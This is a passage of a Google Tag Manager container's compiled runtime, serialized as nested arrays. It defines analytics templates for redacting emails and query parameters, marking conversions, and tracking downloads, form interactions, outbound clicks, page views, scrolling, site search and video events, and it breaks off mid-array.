"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]],[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_form",[46,"a"],[50,"t",[46,"z"],[52,"ba",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"ba"],"event_usage",[7,8]],[43,[15,"z"],[15,"l"],[15,"ba"]]],[50,"u",[46,"z","ba"],[52,"bb",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"bb"],[15,"k"],true],[43,[15,"bb"],[15,"f"],true],[22,[1,[15,"o"],[16,[15,"ba"],"gtm.formCanceled"]],[46,[43,[15,"bb"],[15,"m"],true]]],[43,[15,"z"],[15,"l"],[15,"bb"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmFormActivity"]],[52,"f","speculative"],[52,"g","ae_block_form"],[52,"h","form_submit"],[52,"i","form_start"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l","eventMetadata"],[52,"m","form_event_canceled"],[52,"n",[17,[15,"a"],"instanceDestinationId"]],[52,"o",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[22,["c",[15,"n"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerFormActivityCallback",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"j"],true]],[52,"p",["require","internal.addFormInteractionListener"]],[52,"q",["require","internal.addFormSubmitListener"]],[52,"r",["require","internal.getDestinationIds"]],[52,"s",["require","internal.sendGtagEvent"]],[52,"v",[8]],[52,"w",[51,"",[7,"z","ba"],[22,[15,"ba"],[46,["ba"]]],[52,"bb",[16,[15,"z"],"gtm.elementId"]],[22,[16,[15,"v"],[15,"bb"]],[46,[36]]],[43,[15,"v"],[15,"bb"],true],[52,"bc",[8,"form_id",[15,"bb"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"z"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"z"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"z"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"z"],"gtm.interactedFormFieldPosition"]]],[52,"bd",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bd"],"deferrable",true]]],["t",[15,"bd"]],["u",[15,"bd"],[15,"z"]],["s",["r"],[15,"i"],[15,"bc"],[15,"bd"]]]],[52,"x",[16,[15,"b"],"useEnableAutoEventOnFormApis"]],[52,"y",[51,"",[7,"z","ba"],["w",[15,"z"],[44]],[52,"bb",[8,"form_id",[16,[15,"z"],"gtm.elementId"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"x"],[16,[15,"z"],"gtm.formSubmitElementText"],[16,[15,"z"],"gtm.formSubmitButtonText"]]]],[43,[15,"bb"],"event_callback",[15,"ba"]],[52,"bc",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["t",[15,"bc"]],["u",[15,"bc"],[15,"z"]],["s",["r"],[15,"h"],[15,"bb"],[15,"bc"]]]],[22,[15,"x"],[46,[53,[52,"z",["require","internal.addDataLayerEventListener"]],[52,"ba",["require","internal.enableAutoEventOnFormSubmit"]],[52,"bb",["require","internal.enableAutoEventOnFormInteraction"]],[52,"bc",["bb"]],[22,[28,[15,"bc"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formInteract",[15,"w"],[15,"bc"]],[52,"bd",["ba",[8,"checkValidation",[28,[15,"o"]],"waitForTags",false]]],[22,[28,[15,"bd"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formSubmit",[15,"y"],[15,"bd"]]]],[46,["p",[15,"w"]],["q",[15,"y"],[8,"waitForCallbacks",false,"checkValidation",[28,[15,"o"]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"ba"],[3,"ba",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"ba"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"ba"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"ba",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"ba"],[16,[15,"ba"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"ba"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[41,"ba"],[3,"ba",[2,["t",["q",["p"]]],"toLowerCase",[7]]],[41,"bb"],[3,"bb",[37,[17,[15,"z"],"length"],[17,[15,"ba"],"length"]]],[22,[1,[18,[15,"bb"],0],[29,[2,[15,"ba"],"charAt",[7,0]],"."]],[46,[32,[15,"bb"],[3,"bb",[37,[15,"bb"],1]]],[3,"ba",[0,".",[15,"ba"]]]]],[22,[1,[19,[15,"bb"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"ba"],[15,"bb"]]],[15,"bb"]]],[46,[36,false]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"j"],true],[43,[15,"z"],[15,"f"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmOutboundClickActivity"]],[52,"f","speculative"],[52,"g","ae_block_outbound_click"],[52,"h","click"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerOutbackClickActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.getRemoteConfigParameter"]],[52,"p",["require","getUrl"]],[52,"q",["require","parseUrl"]],[52,"r",["require","internal.sendGtagEvent"]],[52,"v",["o",[15,"k"],"cross_domain_conditions"]],[52,"w",["m",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"y","z"],[52,"ba",["q",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"ba"]]],[46,["z"],[36]]],[52,"bb",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"ba"]],"link_domain",["t",[15,"ba"]],"outbound",true]],[43,[15,"bb"],"event_callback",[15,"z"]],[52,"bc",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["x",[15,"bc"]],["r",["n"],[15,"h"],[15,"bb"],[15,"bc"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[15,"k"],true],[43,[15,"t"],[15,"g"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",["require","templateStorage"]],[52,"f",[15,"__module_ccdEmPageViewActivity"]],[52,"g","speculative"],[52,"h","ae_block_history"],[52,"i","page_view"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"l"],[15,"h"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"f"],"registerPageViewActivityCallback",[7,[15,"l"]]],[22,[2,[15,"e"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnHistoryChange"]],[52,"o",["require","internal.getDestinationIds"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",["n",[8,"interval",1000]]],[22,[28,[15,"q"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"e"],"setItem",[7,[15,"j"],true]],["m","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[36]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"x"],"deferrable",true]]],["r",[15,"x"]],["p",["o"],[15,"i"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"j"],true],[43,[15,"s"],[15,"f"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmScrollActivity"]],[52,"f","speculative"],[52,"g","ae_block_scroll"],[52,"h","scroll"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerScrollActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnScroll"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",["m",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"t"],"deferrable",true]]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["o",["n"],[15,"h"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[50,"e",[46,"j"],[52,"k",[2,[30,[15,"j"],""],"split",[7,","]]],[53,[41,"l"],[3,"l",0],[63,[7,"l"],[23,[15,"l"],[17,[15,"k"],"length"]],[33,[15,"l"],[3,"l",[0,[15,"l"],1]]],[46,[53,[52,"m",["b",[2,[16,[15,"k"],[15,"l"]],"trim",[7]]]],[22,[21,[15,"m"],[44]],[46,[36,[15,"m"]]]]]]]]],[50,"f",[46,"j","k"],[52,"l",[8,"search_term",[15,"j"]]],[52,"m",[2,[30,[15,"k"],""],"split",[7,","]]],[53,[41,"n"],[3,"n",0],[63,[7,"n"],[23,[15,"n"],[17,[15,"m"],"length"]],[33,[15,"n"],[3,"n",[0,[15,"n"],1]]],[46,[53,[52,"o",[2,[16,[15,"m"],[15,"n"]],"trim",[7]]],[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[44]],[46,[43,[15,"l"],[0,"q_",[15,"o"]],[15,"p"]]]]]]]],[36,[15,"l"]]],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"g",["e",[17,[15,"a"],"searchQueryParams"]]],[52,"h",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"i",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"g"],[46,[53,[52,"j",[39,[28,[28,[17,[15,"a"],"includeParams"]]],["f",[15,"g"],[17,[15,"a"],"additionalQueryParams"]],[8]]],["c",[15,"h"],"view_search_results",[15,"j"],[15,"i"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"l"],true],[43,[15,"u"],[15,"f"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmVideoActivity"]],[52,"f","speculative"],[52,"g","ae_block_video"],[52,"h","video_start"],[52,"i","video_progress"],[52,"j","video_complete"],[52,"k","isRegistered"],[52,"l","em_event"],[52,"m",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"m"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerVideoActivityCallback",[7,[15,"m"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"k"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["require","internal.addDataLayerEventListener"]],[52,"o",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"p",["require","internal.getDestinationIds"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",["o",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[1